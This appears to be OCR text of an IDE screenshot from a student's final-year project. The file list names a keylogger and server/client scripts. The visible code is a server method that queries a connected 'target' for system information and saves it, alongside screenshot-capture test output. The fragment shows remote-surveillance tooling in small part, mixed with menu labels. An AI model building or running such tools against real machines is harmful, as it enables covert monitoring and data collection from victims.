 File Edit View Navigate Code Refactor Run Tools Git Window Help DictPrintTest.py - screenshot test.py
Final-Year-Project- TESTING screenshot test.py
screenshot test (1) Git:
HostInfo.py HostTest.py UoRkeylogger.py Annoyancescript.py D0_Server_11.py DictPrintTest.py
oncogene.py Leftover onco.py screenshot test.py mainMenu.py D0_Wclient_11.py
Project
Commit
Pull Requests
Structure
Favorites
2 4 15 18
71 def connectionconfirm(self):...
80
81 def sendMsg(self):...
93
94 def oncoDLF(self):...
128
129 def obtainSystemInfo(self):
130 command = "--ginfo"
131 self.client_socket.send(command.encode("utf-8"))
132
133 info = self.client_socket.recv(self.BUFFER_SIZE).decode("utf-8")
134 more = self.client_socket.recv(self.BUFFER_SIZE)
135
136 """ writing additional information in a file """
137
138 with open('../receivedfile/info.txt', 'wb+') as f:
139 f.write(more)
140
141 print("\n# OS:" + info)
142 print("# IP:" + self.address[0])
143 print("*** Check info.txt for more details on the target ***")
144
145 return info
146
147 def zipF(self):...
166
167 def shutdown(self):...
173
174 def commands(self):...
222
223 def disconn(self):...
227
228 def cmdctrl(self):...
Server
2 11 5
24
25
26 # with open(f'../receivedfile/{time.time()}.png', 'wb+') as screen:
27 # screen.write(fullscreen)
28
29 print("*** File saved ***")
30
31
32 input()
C:\WINDOWS\py.exe
Screenshot taken
Run: screenshot test (1)
"D:\Users\Danny\FROM C\Desktop\Github\Final-Year-Project-\venv\Scripts\python.exe" "D:/Users/Danny/FROM C/Desktop/Github/Final-Year-Project-/TESTING/screenshot test.py"
Screenshot taken
Screenshot 1 taken
Process finished with exit code 0
Git Run TODO Problems Terminal Python Console Event Log
56:8 CRLF UTF-8 4 spaces Python 3.9 (venv) main